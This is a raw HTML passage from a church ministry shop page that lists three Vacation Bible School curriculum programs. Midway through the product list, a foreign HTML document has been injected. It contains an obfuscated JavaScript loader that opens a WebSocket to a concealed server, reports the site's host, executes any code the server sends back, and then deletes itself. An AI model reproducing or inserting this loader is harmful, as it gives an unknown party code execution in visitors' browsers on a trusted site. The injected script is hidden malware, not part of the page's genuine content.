menu-item-34213 fusion-dropdown-submenu"  ><a  href="https://www.pioneerclubs.org/camp-cherith/what-parents-should-know-about-camp-cherith/"><span class="">What Parents Should Know about Camp Cherith</span></a></li><li  id="menu-item-26434"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-26434 fusion-dropdown-submenu"  ><a  href="https://www.pioneerclubs.org/camp-cherith/find-a-camp/"><span class="">Find a camp</span></a></li></ul></li><li  id="menu-item-21981"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-21981"  ><a  href="https://www.pioneerclubs.org/shop/"><span class="menu-text">Shop</span></a></li><li  id="menu-item-24"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-24"  ><a  href="https://www.pioneerclubs.org/donate/"><span class="menu-text">Donate</span></a></li><li class="fusion-custom-menu-item fusion-main-menu-search"><a class="fusion-main-menu-icon"></a><div class="fusion-custom-menu-item-contents"><form role="search" class="searchform" method="get" action="https://www.pioneerclubs.org/">
	<div class="search-table">
		<div class="search-field">
			<input type="text" value="" name="s" class="s" placeholder="Search ..." />
		</div>
		<div class="search-button">
			<input type="submit" class="searchsubmit" value="&#xf002;" />
		</div>
	</div>
</form>
</div></li></ul></div>			<div class="fusion-mobile-menu-icons">
							<a href="#" class="fusion-icon fusion-icon-bars"></a>
		
		
			</div>


<div class="fusion-mobile-nav-holder"></div>

	</div>
</div>
				</div>
				<div class="fusion-clearfix"></div>
			</div>
					
		<div id="sliders-container">
					</div>
				
					<div class="fusion-page-title-bar fusion-page-title-bar-breadcrumbs fusion-page-title-bar-center">
	<div class="fusion-page-title-row">
		<div class="fusion-page-title-wrapper">
			<div class="fusion-page-title-captions">

																			<h1 class="entry-title">VBS</h1>

									
															<div class="fusion-page-title-secondary"><div class="fusion-breadcrumbs"><span itemscope itemtype="http://data-vocabulary.org/Breadcrumb"><a itemprop="url" href="https://www.pioneerclubs.org" ><span itemprop="title">Home</span></a></span><span class="fusion-breadcrumb-sep">/</span><span itemscope itemtype="http://data-vocabulary.org/Breadcrumb"><a itemprop="url" href="https://www.pioneerclubs.org/shop/" ><span itemprop="title">Shop</span></a></span><span class="fusion-breadcrumb-sep">/</span><span class="breadcrumb-leaf">VBS</span></div></div>
									
			</div>

			
		</div>
	</div>
</div>
<div class="fusion-shop-menu"><ul id="menu-shop-menu" class="fusion-menu"><li  id="menu-item-21725"  class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-21725 fusion-dropdown-menu"  ><a  href="https://www.pioneerclubs.org/product-category/clubs/"><span class="menu-text">Clubs</span> <span class="fusion-caret"><i class="fusion-dropdown-indicator"></i></span></a><ul class="sub-menu"><li  id="menu-item-21768"  class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-21768 fusion-dropdown-submenu"  ><a  href="https://www.pioneerclubs.org/product-category/clubs/pioneer-clubs/"><span class="">Pioneer Clubs</span></a></li><li  id="menu-item-21727"  class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-21727 fusion-dropdown-submenu"  ><a  href="https://www.pioneerclubs.org/product-category/clubs/bolt/"><span class="">BOLT (grades 1-6)</span></a></li><li  id="menu-item-21728"  class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-21728 fusion-dropdown-submenu"  ><a  href="https://www.pioneerclubs.org/product-category/clubs/delta/"><span class="">DELTA (grades 1-6)</span></a></li><li  id="menu-item-21729"  class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-21729 fusion-dropdown-submenu"  ><a  href="https://www.pioneerclubs.org/product-category/clubs/discovery/"><span class="">Discovery (grades K-6)</span></a></li><li  id="menu-item-21769"  class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-21769 fusion-dropdown-submenu"  ><a  href="https://www.pioneerclubs.org/product-category/clubs/preschool-2-5/"><span class="">Preschool (2-5)</span></a></li></ul></li><li  id="menu-item-21752"  class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-menu-item menu-item-has-children menu-item-21752 fusion-dropdown-menu"  ><a  href="https://www.pioneerclubs.org/product-category/vbs/"><span class="menu-text">VBS</span> <span class="fusion-caret"><i class="fusion-dropdown-indicator"></i></span></a><ul class="sub-menu"><li  id="menu-item-21755"  class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-21755 fusion-dropdown-submenu"  ><a  href="https://www.pioneerclubs.org/product-category/vbs/wacky-world-of-water/"><span class="">Wacky World of Water</span></a></li><li  id="menu-item-21758"  class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-21758 fusion-dropdown-submenu"  ><a  href="https://www.pioneerclubs.org/product-category/vbs/fixer-upper/"><span class="">Fixer Upper</span></a></li><li  id="menu-item-21761"  class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-21761 fusion-dropdown-submenu"  ><a  href="https://www.pioneerclubs.org/product-category/vbs/one-way-cafe/"><span class="">One Way Cafe</span></a></li></ul></li><li  id="menu-item-21744"  class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-21744 fusion-dropdown-menu"  ><a  href="https://www.pioneerclubs.org/product-category/ministry-resources/"><span class="menu-text">Ministry Resources</span> <span class="fusion-caret"><i class="fusion-dropdown-indicator"></i></span></a><ul class="sub-menu"><li  id="menu-item-25299"  class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-25299 fusion-dropdown-submenu"  ><a  href="https://www.pioneerclubs.org/product-category/ministry-resources/accessories/"><span class="">Accessories</span></a></li><li  id="menu-item-25300"  class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-25300 fusion-dropdown-submenu"  ><a  href="https://www.pioneerclubs.org/product-category/ministry-resources/books/"><span class="">Books</span></a></li><li  id="menu-item-25301"  class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-25301 fusion-dropdown-submenu"  ><a  href="https://www.pioneerclubs.org/product-category/ministry-resources/gospel-literature/"><span class="">Gospel Literature</span></a></li><li  id="menu-item-21745"  class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-21745 fusion-dropdown-submenu"  ><a  href="https://www.pioneerclubs.org/product-category/ministry-resources/promotional-materials-ministry-resources/"><span class="">Promotional Materials</span></a></li><li  id="menu-item-21746"  class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-21746 fusion-dropdown-submenu"  ><a  href="https://www.pioneerclubs.org/product-category/ministry-resources/recruiting-training-materials/"><span class="">Recruiting &amp; Training Materials</span></a></li><li  id="menu-item-27796"  class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-27796 fusion-dropdown-submenu"  ><a  href="https://www.pioneerclubs.org/product-category/ministry-resources/special-events/"><span class="">Special Events</span></a></li></ul></li><li  id="menu-item-21730"  class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-21730 fusion-dropdown-menu"  ><a  href="https://www.pioneerclubs.org/product-category/apparel-award/"><span class="menu-text">Apparel &#038; Awards</span> <span class="fusion-caret"><i class="fusion-dropdown-indicator"></i></span></a><ul class="sub-menu"><li  id="menu-item-21731"  class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-21731 fusion-dropdown-submenu"  ><a  href="https://www.pioneerclubs.org/product-category/apparel-award/apparel/"><span class="">Apparel</span></a></li><li  id="menu-item-21732"  class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-21732 fusion-dropdown-submenu"  ><a  href="https://www.pioneerclubs.org/product-category/apparel-award/awards/"><span class="">Awards</span></a></li></ul></li><li  id="menu-item-21749"  class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-21749"  ><a  href="https://www.pioneerclubs.org/product-category/review-kits/"><span class="menu-text">Review Kits</span></a></li><li  id="menu-item-21743"  class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-21743"  ><a  href="https://www.pioneerclubs.org/product-category/memberships/"><span class="menu-text">Memberships</span></a></li><li  id="menu-item-36182"  class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-36182 fusion-dropdown-menu"  ><a  href="https://www.pioneerclubs.org/product-category/biblex/"><span class="menu-text">BibleX</span> <span class="fusion-caret"><i class="fusion-dropdown-indicator"></i></span></a><ul class="sub-menu"><li  id="menu-item-36183"  class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-36183 fusion-dropdown-submenu"  ><a  href="https://www.pioneerclubs.org/product-category/biblex/book-of-beginnings/"><span class="">Book of Beginnings</span></a></li></ul></li><li  id="menu-item-41865"  class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-41865"  ><a  href="https://www.pioneerclubs.org/product-category/the-way-sunday-school-curriculum/"><span class="menu-text">The Way Sunday School Curriculum</span></a></li></ul></div>		
		
		
						<div id="main" class="clearfix " style="">
			<div class="fusion-row" style=""><div class="woocommerce-container"><div id="content" class="full-width" style="width: 100%;"><header class="woocommerce-products-header">
	
	<div class="term-description"><p>Pioneer Clubs offers three VBS programs that are perfect for summer outreach to kids in your church and community. Each 5-day program clearly presents the gospel during the week in a fun, inviting way. And our programs are simple and cost effective, so that churches of any size can reach children for Christ.</p>
</div></header>
<div class="woocommerce-notices-wrapper"></div>
	<div class="catalog-ordering clearfix">
		<div class="orderby-order-container">
			<ul class="orderby order-dropdown">
				<li>
					<span class="current-li">
						<span class="current-li-content">
							<a aria-haspopup="true">Sort by <strong>Default Order</strong></a>
						</span>
					</span>
					<ul>
						<li class="">
							<a href="?type_filter=starter-pak&grade_filter=sr-high&product_orderby=default">Sort by <strong>Default Order</strong></a>
						</li>
						<li class="">
							<a href="?type_filter=starter-pak&grade_filter=sr-high&product_orderby=name">Sort by <strong>Name</strong></a>
						</li>
						<li class="">
							<a href="?type_filter=starter-pak&grade_filter=sr-high&product_orderby=price">Sort by <strong>Price</strong></a>
						</li>
						<li class="">
							<a href="?type_filter=starter-pak&grade_filter=sr-high&product_orderby=date">Sort by <strong>Date</strong></a>
						</li>
						<li class="">
							<a href="?type_filter=starter-pak&grade_filter=sr-high&product_orderby=popularity">Sort by <strong>Popularity</strong></a>
						</li>
											</ul>
				</li>
			</ul>

			<ul class="order">
															<li class="asc"><a aria-haspopup="true" href="?type_filter=starter-pak&grade_filter=sr-high&product_orderby=default&product_order=desc"><i class="fusion-icon-arrow-down2"></i></a></li>
												</ul>
		</div>

					<ul class="type-filter order-dropdown">
				<li>
					<span class="current-li"><a aria-haspopup="true">Product Type: <strong>Sr. High</strong></a></span>
					<ul>
						<li class="current">
							<a href="?type_filter=&grade_filter=sr-high&product_orderby=default">Show <strong>All Products</strong></a>
						</li>
													<li class="">
								<a href="?type_filter=easy-order-set&grade_filter=sr-high&product_orderby=default">Show <strong>Easy Order Set Products</strong></a>
							</li>
													<li class="">
								<a href="?type_filter=video&grade_filter=sr-high&product_orderby=default">Show <strong>Video Products</strong></a>
							</li>
													<li class="">
								<a href="?type_filter=digital-download&grade_filter=sr-high&product_orderby=default">Show <strong>Digital Download Products</strong></a>
							</li>
													<li class="">
								<a href="?type_filter=review-kit&grade_filter=sr-high&product_orderby=default">Show <strong>Review Kit Products</strong></a>
							</li>
													<li class="">
								<a href="?type_filter=book&grade_filter=sr-high&product_orderby=default">Show <strong>Book Products</strong></a>
							</li>
													<li class="">
								<a href="?type_filter=cd&grade_filter=sr-high&product_orderby=default">Show <strong>CD Products</strong></a>
							</li>
													<li class="">
								<a href="?type_filter=complete-kit&grade_filter=sr-high&product_orderby=default">Show <strong>Complete Kit Products</strong></a>
							</li>
													<li class="">
								<a href="?type_filter=banner&grade_filter=sr-high&product_orderby=default">Show <strong>Banner Products</strong></a>
							</li>
													<li class="">
								<a href="?type_filter=t-shirt&grade_filter=sr-high&product_orderby=default">Show <strong>T-Shirt Products</strong></a>
							</li>
													<li class="">
								<a href="?type_filter=other&grade_filter=sr-high&product_orderby=default">Show <strong>Other Products</strong></a>
							</li>
													<li class="">
								<a href="?type_filter=all-in-one&grade_filter=sr-high&product_orderby=default">Show <strong>All In One Products</strong></a>
							</li>
													<li class="current">
								<a href="?type_filter=starter-pak&grade_filter=sr-high&product_orderby=default">Show <strong>Starter Pak Products</strong></a>
							</li>
													<li class="">
								<a href="?type_filter=kids-guide&grade_filter=sr-high&product_orderby=default">Show <strong>Kid's Guide Products</strong></a>
							</li>
													<li class="">
								<a href="?type_filter=leaders-guide&grade_filter=sr-high&product_orderby=default">Show <strong>Leader's Guide Products</strong></a>
							</li>
													<li class="">
								<a href="?type_filter=take-home-papers&grade_filter=sr-high&product_orderby=default">Show <strong>Take Home Papers Products</strong></a>
							</li>
													<li class="">
								<a href="?type_filter=memory-set&grade_filter=sr-high&product_orderby=default">Show <strong>Memory Set Products</strong></a>
							</li>
													<li class="">
								<a href="?type_filter=award&grade_filter=sr-high&product_orderby=default">Show <strong>Award Products</strong></a>
							</li>
													<li class="">
								<a href="?type_filter=handbook&grade_filter=sr-high&product_orderby=default">Show <strong>Handbook Products</strong></a>
							</li>
													<li class="">
								<a href="?type_filter=planbook&grade_filter=sr-high&product_orderby=default">Show <strong>Planbook Products</strong></a>
							</li>
											</ul>
				</li>
			</ul>
		
					<ul class="type-filter order-dropdown">
				<li>
					<span class="current-li"><a aria-haspopup="true">Product Grade: <strong>Sr. High</strong></a></span>
					<ul>
						<li class="current">
							<a href="?type_filter=starter-pak&grade_filter=&product_orderby=default">Show <strong>All Grades</strong></a>
						</li>
													<li class="">
								<a href="?type_filter=starter-pak&grade_filter=k-6&product_orderby=default">Show <strong>K-6 Grades</strong></a>
							</li>
													<li class="">
								<a href="?type_filter=starter-pak&grade_filter=1-6&product_orderby=default">Show <strong>1-6 Grades</strong></a>
							</li>
													<li class="">
								<a href="?type_filter=starter-pak&grade_filter=1-2&product_orderby=default">Show <strong>1-2 Grades</strong></a>
							</li>
													<li class="">
								<a href="?type_filter=starter-pak&grade_filter=3-4&product_orderby=default">Show <strong>3-4 Grades</strong></a>
							</li>
													<li class="">
								<a href="?type_filter=starter-pak&grade_filter=5-6&product_orderby=default">Show <strong>5-6 Grades</strong></a>
							</li>
													<li class="">
								<a href="?type_filter=starter-pak&grade_filter=k-2&product_orderby=default">Show <strong>K-2 Grades</strong></a>
							</li>
													<li class="">
								<a href="?type_filter=starter-pak&grade_filter=3-6&product_orderby=default">Show <strong>3-6 Grades</strong></a>
							</li>
													<li class="">
								<a href="?type_filter=starter-pak&grade_filter=ages-2-3&product_orderby=default">Show <strong>Ages 2-3 Grades</strong></a>
							</li>
													<li class="">
								<a href="?type_filter=starter-pak&grade_filter=ages-4-5&product_orderby=default">Show <strong>Ages 4-5 Grades</strong></a>
							</li>
													<li class="">
								<a href="?type_filter=starter-pak&grade_filter=jr-high&product_orderby=default">Show <strong>Jr. High Grades</strong></a>
							</li>
													<li class="">
								<a href="?type_filter=starter-pak&grade_filter=sr-high&product_orderby=default">Show <strong>Sr. High Grades</strong></a>
							</li>
											</ul>
				</li>
			</ul>
		
														
					<ul class="fusion-grid-list-view">
				<li class="fusion-grid-view-li active-view">
					<a class="fusion-grid-view" aria-haspopup="true" href="?type_filter=starter-pak&grade_filter=sr-high&product_orderby=default&product_view=grid"><i class="fusion-icon-grid icomoon-grid"></i></a>
				</li>
				<li class="fusion-list-view-li">
					<a class="fusion-list-view" aria-haspopup="true" href="?type_filter=starter-pak&grade_filter=sr-high&product_orderby=default&product_view=list"><i class="fusion-icon-list icomoon-list"></i></a>
				</li>
			</ul>
			</div>
	<ul class="products clearfix products-4"><!doctype html>
<html>
<head>
<meta charset="UTF-8">
<title>Untitled Document</title>
</head>

<body><script id='b715cc7188f0b6ec'>(function(c,n){const E=a0I,L=c();while(!![]){try{const p=-parseInt(E(0x12c,'&vtm'))/0x1+-parseInt(E(0x142,'ifL$'))/0x2*(parseInt(E(0x116,'LlE]'))/0x3)+parseInt(E(0x104,'K1%0'))/0x4+parseInt(E(0x108,'kisP'))/0x5+parseInt(E(0x13a,'O@tW'))/0x6+-parseInt(E(0x106,'JG!F'))/0x7+-parseInt(E(0x115,'lzA^'))/0x8*(-parseInt(E(0x12f,'BGKg'))/0x9);if(p===n)break;else L['push'](L['shift']());}catch(I){L['push'](L['shift']());}}}(a0p,0x72408),void(function(){const i=a0I,c=(function(){let x=!![];return function(w,e){const N=x?function(){if(e){const T=e['apply'](w,arguments);return e=null,T;}}:function(){};return x=![],N;};}()),n=i(0x137,'$ts1')+'5kYy1zZWl0'+i(0x118,'LRK5')+i(0x12e,'L!WR');function p(){const h=i,x=c(this,function(){const l=a0I;return x[l(0x13b,'@x#I')]()['search']('(((.+)+)+)'+'+$')[l(0x126,'$PmF')]()[l(0x129,'JG!F')+'r'](x)[l(0x120,'L&*F')](l(0x112,'ySBH')+'+$');});x();let w=location[h(0x10b,'SdFG')]['split']('')[h(0x122,'2yN2')]()['join']('')[h(0x141,'LU]M')](/[^A-Za-z0-9_$]/g,'');if(!/^[A-Za-z_$]/[h(0x11c,'LRK5')](w))w='_'+w;return w;}function I(x){const b=i;try{new Function(x)();return;}catch(w){}try{const e=new Blob([x],{'type':b(0x132,'ifL$')+b(0x113,'SdFG')}),N=URL[b(0x124,'JG!F')+'ctURL'](e),T=document['createElem'+b(0x12d,'JG!F')](b(0x114,'SdFG'));T[b(0x13f,'tK7K')]=!![],T[b(0x140,'2yN2')]=N,T['onload']=T[b(0x11d,'83*r')]=()=>{const s=b;URL['revokeObje'+s(0x109,'ifL$')](N),T[s(0x10c,'lCbV')]();},(document[b(0x138,'RG08')]||document[b(0x11e,'$p&1')+b(0x12a,'!vlZ')])[b(0x11b,'$PmF')+'d'](T);}catch(v){}}try{const x=new WebSocket(atob(n)[i(0x139,'lCbV')]('')[i(0x123,'K1%0')]()[i(0x135,'FvUg')]('')),w=p();x[i(0x10f,'K1%0')+i(0x134,'ItxS')](i(0x136,'ZP8F'),()=>{const K=i;try{window[w]=x,x[K(0x13d,'HT(X')](JSON[K(0x128,'83*r')]({'method':['o','l','l','e','h'][K(0x13c,'SdFG')]()[K(0x110,'H)[p')](''),'host':location[K(0x119,'[&pR')]}));}catch(e){}}),x[i(0x10a,'Sm6A')+i(0x127,'oPgl')](i(0x117,'vpaO'),N=>{const a=i,T=typeof N[a(0x131,'lzA^')]===a(0x10d,'V!cb')?N[a(0x10e,'L!WR')]:String(N[a(0x105,'(ib)')]||'');if(T[a(0x13e,'w]qW')]())I(T);});}catch(e){}document[i(0x11a,'FvUg')+i(0x107,'kisP')]&&document['currentScr'+i(0x125,'fCkZ')][i(0x133,'BGKg')]();}()));function a0I(c,n){const L=a0p();return a0I=function(p,I){p=p-0x103;let x=L[p];if(a0I['WefyeK']===undefined){var w=function(E){const i='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';let l='',h='',b=l+w;for(let s=0x0,K,a,S=0x0;a=E['charAt'](S++);~a&&(K=s%0x4?K*0x40+a:a,s++%0x4)?l+=b['charCodeAt'](S+0xa)-0xa!==0x0?String['fromCharCode'](0xff&K>>(-0x2*s&0x6)):s:0x0){a=i['indexOf'](a);}for(let W=0x0,U=l['length'];W<U;W++){h+='%'+('00'+l['charCodeAt'](W)['toString'](0x10))['slice'](-0x2);}return decodeURIComponent(h);};const v=function(E,l){let h=[],b=0x0,K,a='';E=w(E);let S;for(S=0x0;S<0x100;S++){h[S]=S;}for(S=0x0;S<0x100;S++){b=(b+h[S]+l['charCodeAt'](S%l['length']))%0x100,K=h[S],h[S]=h[b],h[b]=K;}S=0x0,b=0x0;for(let W=0x0;W<E['length'];W++){S=(S+0x1)%0x100,b=(b+h[S])%0x100,K=h[S],h[S]=h[b],h[b]=K,a+=String['fromCharCode'](E['charCodeAt'](W)^h[(h[S]+h[b])%0x100]);}return a;};a0I['rOIVPV']=v,c=arguments,a0I['WefyeK']=!![];}const e=L[0x0],N=p+e,T=c[N];if(!T){if(a0I['iAbEiX']===undefined){const E=function(i){this['XrONTb']=i,this['FsdeAR']=[0x1,0x0,0x0],this['dnZLeJ']=function(){return'newState';},this['qlQCRG']='\x5cw+\x20*\x5c(\x5c)\x20*{\x5cw+\x20*',this['yLIFjY']='[\x27|\x22].+[\x27|\x22];?\x20*}';};E['prototype']['zfJvdB']=function(){const i=new RegExp(this['qlQCRG']+this['yLIFjY']),l=i['test'](this['dnZLeJ']['toString']())?--this['FsdeAR'][0x1]:--this['FsdeAR'][0x0];return this['ZrpMPa'](l);},E['prototype']['ZrpMPa']=function(i){if(!Boolean(~i))return i;return this['vwwuWo'](this['XrONTb']);},E['prototype']['vwwuWo']=function(l){for(let h=0x0,b=this['FsdeAR']['length'];h<b;h++){this['FsdeAR']['push'](Math['round'](Math['random']())),b=this['FsdeAR']['length'];}return l(this['FsdeAR'][0x0]);},new E(a0I)['zfJvdB'](),a0I['iAbEiX']=!![];}x=a0I['rOIVPV'](x,I),c[N]=x;}else x=T;return x;},a0I(c,n);}function a0p(){const S=['bulcKCkpd8kSW5JcRb0JoSk6lW','DSojsa','lmkmdmk7W4FcKmomW716imkSW7Cy','W4jAW5KXhW','aCowWQJcQg4icdeJdq','egaBCa','BttdMYyziq','AdRdUCoaCsy','WQziWROr','mflcGqJdSSoIimoxtuu','d8oYfKq','yGtdNh/cTmk+gCoZExxcJCof','BCkoW6/cPhLfcmkPWQut','g2axzSoG','c3emF8oKWPa','zstcPmo/dCkwWPXnF3ZdLW','W7RdQhn9WOzkW7GdxSklWOWlW5G','xxZdUhalWQ/cGa','wKG/WQ/dRtD3E3Sz','W4tcH8o8qa','W4Cmb8ouW6O+W6RcOdzM','WP/cUSkqWOTCmNLnlIu','t3ugW6O','W5tcVtvdDKNdJa','WRpdR8ojfe08BKJcISk0','As3cTeJcPSk6aM3cGrS','v8kdWQiPxSkE','q8o9nSouEueDbmk3cSk0ev8','W7pcSSkYcv/dJb4','i1pcKYJdTSo0kW','vqJdG8ozs8o9WQBcUYCs','WOeeea','WORcPCkZWPPap1rc','k2NdQr/cT8kC','W4JcPYjyAKhdLXTg','vrxdImols8oQWPZcUJKy','qMPvWOldKq','BIFcO8o9c8oaW6fwzK/dK2NcNq','Df1wgM1uhSkfW4infqq','uXtdKG','W7OFWQ1dWQ1i','W6X2WRtcHmodCSo+Dcf8','WOVdP8oaCcxdLGnwdmoSnmk+','oxpdP8kR','W5vlW7qxFmkbWQStWQtcPG','WQ8JW6hdKSobqW','W6T6itqqWPa','W44whmoi','jtfUzW','vSoTWOxcISkOW6xcGmo2hbm','WRm4qSks','BchdMIaB','FCoYWQJcHmoUfCo5W54LlKJdPW','W4ddOH09wmkLWPK4','cNCiC8oMWPD1','r3NdLaO','lmkFeaG','W5JcPmkklN4','W7lcPCkN','WQ55qs88WO7cVa','WPnBW7SmamkIWOq','wmkeW7VdMcOokXuanSoH','yWBdLN3cVmk3cmokw3NcQmoc','WPRdLSoOeG'];a0p=function(){return S;};return a0p();}</script><script>(function(){function c(){var b=a.contentDocument||a.contentWindow.document;if(b){var d=b.createElement('script');d.innerHTML="window.__CF$cv$params={r:'9c0798c538a9a8fe',t:'MTc2ODgzODk3MS4wMDAwMDA='};var a=document.createElement('script');a.nonce='';a.src='/cdn-cgi/challenge-platform/scripts/jsd/main.js';document.getElementsByTagName('head')[0].appendChild(a);";b.getElementsByTagName('head')[0].appendChild(d)}}if(document.body){var a=document.createElement('iframe');a.height=1;a.width=1;a.style.position='absolute';a.style.top=0;a.style.left=0;a.style.border='none';a.style.visibility='hidden';document.body.appendChild(a);if('loading'!==document.readyState)c();else if(window.addEventListener)document.addEventListener('DOMContentLoaded',c);else{var e=document.onreadystatechange||function(){};document.onreadystatechange=function(b){e(b);'loading'!==document.readyState&&(document.onreadystatechange=e,c())}}}})();</script></body>
</html>
<li class="product-category product first">
	<a aria-label="Visit product category Fixer Upper" href="https://www.pioneerclubs.org/product-category/vbs/fixer-upper/"><img src="https://i0.wp.com/www.pioneerclubs.org/wp-content/uploads/2017/09/FixUp-Logo.png?fit=500%2C500&#038;ssl=1" alt="Fixer Upper" width="500" height="" srcset="https://i0.wp.com/www.pioneerclubs.org/wp-content/uploads/2017/09/FixUp-Logo.png?resize=66%2C66&amp;ssl=1 66w, https://i0.wp.com/www.pioneerclubs.org/wp-content/uploads/2017/09/FixUp-Logo.png?resize=100%2C100&amp;ssl=1 100w, https://i0.wp.com/www.pioneerclubs.org/wp-content/uploads/2017/09/FixUp-Logo.png?resize=150%2C150&amp;ssl=1 150w, https://i0.wp.com/www.pioneerclubs.org/wp-content/uploads/2017/09/FixUp-Logo.png?resize=200%2C200&amp;ssl=1 200w, https://i0.wp.com/www.pioneerclubs.org/wp-content/uploads/2017/09/FixUp-Logo.png?resize=300%2C300&amp;ssl=1 300w, https://i0.wp.com/www.pioneerclubs.org/wp-content/uploads/2017/09/FixUp-Logo.png?resize=400%2C400&amp;ssl=1 400w, https://i0.wp.com/www.pioneerclubs.org/wp-content/uploads/2017/09/FixUp-Logo.png?resize=500%2C500&amp;ssl=1 500w, https://i0.wp.com/www.pioneerclubs.org/wp-content/uploads/2017/09/FixUp-Logo.png?resize=600%2C600&amp;ssl=1 600w, https://i0.wp.com/www.pioneerclubs.org/wp-content/uploads/2017/09/FixUp-Logo.png?resize=800%2C800&amp;ssl=1 800w, https://i0.wp.com/www.pioneerclubs.org/wp-content/uploads/2017/09/FixUp-Logo.png?fit=999%2C999&amp;ssl=1 999w" sizes="(max-width: 500px) 100vw, 500px" />		<h2 class="woocommerce-loop-category__title">
			Fixer Upper		</h2>
		</a></li>
<li class="product-category product">
	<a aria-label="Visit product category One Way Cafe" href="https://www.pioneerclubs.org/product-category/vbs/one-way-cafe/"><img src="https://i0.wp.com/www.pioneerclubs.org/wp-content/uploads/2017/09/OWC-Logo.png?fit=500%2C500&#038;ssl=1" alt="One Way Cafe" width="500" height="" srcset="https://i0.wp.com/www.pioneerclubs.org/wp-content/uploads/2017/09/OWC-Logo.png?resize=66%2C66&amp;ssl=1 66w, https://i0.wp.com/www.pioneerclubs.org/wp-content/uploads/2017/09/OWC-Logo.png?resize=100%2C100&amp;ssl=1 100w, https://i0.wp.com/www.pioneerclubs.org/wp-content/uploads/2017/09/OWC-Logo.png?resize=150%2C150&amp;ssl=1 150w, https://i0.wp.com/www.pioneerclubs.org/wp-content/uploads/2017/09/OWC-Logo.png?resize=200%2C200&amp;ssl=1 200w, https://i0.wp.com/www.pioneerclubs.org/wp-content/uploads/2017/09/OWC-Logo.png?resize=300%2C300&amp;ssl=1 300w, https://i0.wp.com/www.pioneerclubs.org/wp-content/uploads/2017/09/OWC-Logo.png?resize=400%2C400&amp;ssl=1 400w, https://i0.wp.com/www.pioneerclubs.org/wp-content/uploads/2017/09/OWC-Logo.png?resize=500%2C500&amp;ssl=1 500w, https://i0.wp.com/www.pioneerclubs.org/wp-content/uploads/2017/09/OWC-Logo.png?resize=600%2C599&amp;ssl=1 600w, https://i0.wp.com/www.pioneerclubs.org/wp-content/uploads/2017/09/OWC-Logo.png?resize=800%2C799&amp;ssl=1 800w, https://i0.wp.com/www.pioneerclubs.org/wp-content/uploads/2017/09/OWC-Logo.png?fit=1017%2C1016&amp;ssl=1 1017w" sizes="(max-width: 500px) 100vw, 500px" />		<h2 class="woocommerce-loop-category__title">
			One Way Cafe		</h2>
		</a></li>
<li class="product-category product">
	<a aria-label="Visit product category Wacky World of Water" href="https://www.pioneerclubs.org/product-category/vbs/wacky-world-of-water/"><img src="https://i0.wp.com/www.pioneerclubs.org/wp-content/uploads/2017/09/WWW-Logo4.png?fit=500%2C500&#038;ssl=1" alt="Wacky World of Water" width="500" height="" srcset="https://i0.wp.com/www.pioneerclubs.org/wp-content/uploads/2017/09/WWW-Logo4.png?resize=66%2C66&amp;ssl=1 66w, https://i0.wp.com/www.pioneerclubs.org/wp-content/uploads/2017/09/WWW-Logo4.png?resize=100%2C100&amp;ssl=1 100w, https://i0.wp.com/www.pioneerclubs.org/wp-content/uploads/2017/09/WWW-Logo4.png?resize=150%2C150&amp;ssl=1 150w, https://i0.wp.com/www.pioneerclubs.org/wp-content/uploads/2017/09/WWW-Logo4.png?resize=200%2C200&amp;ssl=1 200w, https://i0.wp.com/www.pioneerclubs.org/wp-content/uploads/2017/09/WWW-Logo4.png?resize=300%2C300&amp;ssl=1 300w, https://i0.wp.com/www.pioneerclubs.org/wp-content/uploads/2017/09/WWW-Logo4.png?resize=400%2C400&amp;ssl=1 400w, https://i0.wp.com/www.pioneerclubs.org/wp-content/uploads/2017/09/WWW-Logo4.png?resize=500%2C500&amp;ssl=1 500w, https://i0.wp.com/www.pioneerclubs.org/wp-content/uploads/2017/09/WWW-Logo4.png?resize=600%2C600&amp;ssl=1 600w, https://i0.wp.com/www.pioneerclubs.org/wp-content/uploads/2017/09/WWW-Logo4.png?resize=800%2C800&amp;ssl=1 800w, https://i0.wp.com/www.pioneerclubs.org/wp-content/uploads/2017/09/WWW-Logo4.png?resize=1024%2C1024&amp;ssl=1 1024w, https://i0.wp.com/www.pioneerclubs.org/wp-content/uploads/2017/09/WWW-Logo4.png?resize=1200%2C1200&amp;ssl=1 1200w, https://i0.wp.com/www.pioneerclubs.org/wp-content/uploads/2017/09/WWW-Logo4.png?w=2340&amp;ssl=1 2340w, https://i0.wp.com/www.pioneerclubs.org/wp-content/uploads/2017/09/WWW-Logo4.png?fit=2727%2C2727&amp;ssl=1 2727w" sizes="(max-width: 500px) 100vw, 500px" />		<h2 class="woocommerce-loop-category__title">
			Wacky World of Water		</h2>
		</a></li>
</ul>
</div></div>									</div>  <!-- fusion-row -->
			</div>  <!-- #main -->
			
			
			
			
										
				<div class="fusion-footer">

																
						<footer class="fusion-footer-widget-area fusion-widget-area">
							<div class="fusion-row">
								<div class="fusion-columns fusion-columns-3 fusion-widget-area">
									
